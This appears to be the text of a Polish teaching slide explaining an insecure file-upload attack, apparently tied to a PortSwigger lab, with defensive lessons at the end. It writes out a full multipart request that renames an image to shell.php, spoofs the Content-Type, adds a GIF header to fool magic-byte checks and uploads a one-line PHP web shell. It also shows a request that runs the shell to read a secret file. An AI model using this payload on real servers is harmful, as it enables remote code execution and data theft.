 Od family.jpg do shell.php — jeden łańcuch (body HTTP)
Serwer nie „konwertuje” JPG PHP. Zapisuje nazwę i bajty z żądania multipart.
Użytkownik w UI
Wybiera: family.jpg
Klika „Upload”
To tylko wybór lokalny —
nie gwarantuje nazwy na serwerze
POST multipart — to wysyła Burp / przeglądarka
POST /my-account/avatar HTTP/1.1
Content-Type: multipart/form-data; boundary=----x
------x
Content-Disposition: form-data; name="avatar"; filename="shell.php"
zmiana w Burp (było family.jpg)
Content-Type: image/jpeg
może być sfałszowane
(pusta linia = początek body)
GIF89a;
opcjonalnie — oszukanie skanu „magic bytes”
<?php system($_GET['cmd']); ?>
prawdziwa treść (nie tylko piksele)
------x--
Zmieniane: filename | Content-Type | bajty w body (nagłówek GIF + kod PHP)
Zapis na serwerze
/uploads/shell.php
Nazwa z Content-Disposition
Nie ma konwersji jpg php
Treść = bajty z body
Wykonanie (PHP + Apache)
GET /uploads/shell.php?cmd=cat /home/carlos/secret
mod_php uruchamia kod — to nie podgląd zdjęcia
Skutek: web shell / RCE (np. lab PortSwigger)
Lekcja: ufaj allow-liście rozszerzeń, losowej nazwie, brakowi PHP w uploads — nie samemu Content-Type z klienta.
Wasz lab Node: upload nie jest wykonywany — ten slajd dotyczy stacku PHP.